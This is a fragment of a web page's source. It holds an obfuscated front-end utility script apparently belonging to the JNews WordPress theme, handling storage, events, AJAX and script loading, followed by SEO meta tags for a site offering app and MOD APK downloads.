_0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
